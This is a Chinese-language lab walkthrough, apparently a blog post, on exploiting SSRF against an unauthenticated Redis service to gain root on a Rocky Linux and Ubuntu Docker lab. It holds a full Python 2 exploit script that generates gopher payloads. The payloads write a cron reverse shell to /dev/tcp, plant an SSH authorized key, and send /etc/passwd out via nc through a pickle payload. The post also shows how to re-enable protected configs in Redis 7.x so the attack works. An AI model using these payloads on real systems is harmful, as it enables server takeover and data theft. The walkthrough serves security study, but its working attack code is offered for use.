嘉兴网站开发选哪家曹县网站开发公司
目录
漏洞介绍
SSRF
Redis未授权
利用原理
环境搭建
利用过程
rockylinux
cron计划任务反弹shell
写公钥+免密登录
ubuntu
写公钥+免密登录
漏洞介绍
SSRF
SSRF(server side request forgrey)服务端请求伪造,因后端未过滤用户输入,导致攻击者可以利用服务器向由攻击者输入的任意地址发起HTTP请求。攻击者可以对内网脆弱组件,redis,php-fpm发起攻击,获取服务器权限
Redis未授权
Redis在低版本中未强制设置密码,攻击者可以无需任何权限访问redis,若redis未降权运行,可获取服务器root权限
利用原理
原理即为攻击者通过SSRF访问内网或本地的redis6379端口,如果刚好存在redis未授权,即可getshell
环境搭建
原来的靶场环境Web-Hacking-Lab因为centos的停止维护用不了了,我改成了rockylinux8的镜像,类似centos操作系统
注意:我是在外网的公网服务器上搭建的,不保证国内可以搭建成功,师傅们自行修改docker文件
链接:https://pan.baidu.com/s/1-ebmTKaWGu3qeat5fK1iOw?pwd=cate
提取码:cate
利用过程
rockylinux
访问http://ip:2222

尝试file读取文件,成功读取,说明存在ssrf漏洞

尝试访问本地6379端口,发现redis报错,说明存在redis组件
cron计划任务反弹shell
#!/usr/bin/python2
from __future__ import print_functionimport os
import sys
import base64
import urllib
import pickle
import subprocessdef generate_resp(command):res = ""if isinstance(command, list):passelse:command = command.split(" ")res += "*{}\n".format(len(command))for cmd in command:res += "${}\n".format(len(cmd))res += "{}\n".format(cmd)return resdef get_public_ip():try:return subprocess.check_output(["curl","-s","ident.me"])except:return Nonedef generate_gopher(payload):final_payload = "gopher://127.0.0.1:6379/_{}".format(urllib.quote(payload))return final_payloaddef ssh_key_write(ssh_dir="/root/.ssh"):res = ""pubkey_path = "/root/.ssh/id_rsa.pub"if(not os.path.exists(pubkey_path)):print("Please Run : ssh-keygen -t rsa")exit(1)pubkey = "\n\n" + open(pubkey_path,"r").read()res += generate_resp('flushall')# res += generate_resp('set 1 {}'.format(pubkey))res += generate_resp("set 1 {DUMMY}".format(DUMMY="A" * len(pubkey)))res += generate_resp('config set dir {}'.format(ssh_dir))res += generate_resp('config set dbfilename authorized_keys')res += generate_resp('save')res += generate_resp('quit')res = res.replace("A" * len(pubkey),pubkey)res = res.replace("\n","\r\n")print(generate_gopher(res))print("")print("")print("====================================================")print("After payload executed, try ssh root@server_hostname")print("====================================================")def cron_write(ip, port=8080, os_type="centos"):if os_type == "centos":crontab_path = "/var/spool/cron/"else:crontab_path = "/var/spool/cron/crontabs"cron_command = "\n\n*/1 * * * * /bin/bash -c 'sh -i >& /dev/tcp/{ip}/{port} 0>&1'\n\n".format(ip=ip, port=port)res = ""res += generate_resp('flushall')res += generate_resp("set 1 {DUMMY}".format(DUMMY="A" * len(cron_command)))res += generate_resp('config set dir {}'.format(crontab_path))res += generate_resp('config set dbfilename root')res += generate_resp('save')res += generate_resp('quit')res = res.replace("\n","\r\n")res = res.replace("A" * len(cron_command), cron_command)print(generate_gopher(res))class PickleExploit(object):def __reduce__(self):ip = "127.0.0.1"port = "9091"cmd = 'cat /etc/passwd | nc {} {}'.format(ip, port)return (os.system, (cmd,))def pickle_payload(key):res = ""payload = pickle.dumps(PickleExploit())res += "\r\n"res += generate_resp("set {} {}".format(key, base64.b64encode(payload)))res = res.replace("\n", "\r\n")print(generate_gopher(res).replace("gopher","http"))if len(sys.argv) < 2:print("cron or ssh or pickle")sys.exit(0)if sys.argv[1] == "cron":ip = raw_input("Reverse IP > ") or get_public_ip() or "127.0.0.1"port = raw_input("Port > ") or "8080"os_type = raw_input("Centos/Ubuntu (Default Centos)") or "centos"cron_write(ip=ip,port=port)if sys.argv[1] == "ssh":ssh_key_write()if sys.argv[1] == "pickle":key = raw_input("Key name > ")pickle_payload(key)利用python脚本生成payload,注意是python2

抓包发送payload,(这里因为是post数据流,可以urlencode,也可以不用)

可以看到redis返回ok
等待一分钟左右,成功反弹root权限

进容器,可以看到任务计划中成功写入反弹shell脚本

写公钥+免密登录
同样利用python脚本生成payload

ssh-keygen生成密钥
抓包发送payload,可以看到redis返回ok

注意这里不要urlencode编码,否则会出现下面这种情况

然后直接ssh登录,成功登录,注意这里的 -p 10025,因为是容器的22端口映射到服务器上的10025端口

进容器查看.ssh目录,发现的确写入了公钥

ubuntu
写公钥+免密登录
探测6379端口是否存在,发现redis返回报错信息

同样python生成payload
但是在发送时却遇到了问题

为此我在容器里redis-cli连接redis,直接写入,看看是否是redis的问题

果不其然,是redis的问题
那为什么rockylinux没有问题?
我查看了Dockerfile文件,发现rockylinux使用的是5.0.5的redis版本

而ubuntu用的则是稳定版本

之后想起来redis有一个保护模式,我尝试改成no,然后重启redis,仍然不行

查找其他博主的博客。尝试这两个命令,仍然不行
config set protected-mode no
config set slave-read-only no发现可能是版本太高,换个版本试试

换成6.2.9后直接设置成功,没有报错

再试试高一点的 7.2.1版本,发现也还是不行

说明redis在7.x版本中意识到了redis未授权对服务器的危害,不允许用户再自定义被保护的配置路径
想要在7.x版本中复现,可以修改redis配置文件的配置,将下面的配置改为yes


再次发送payload

成功登录

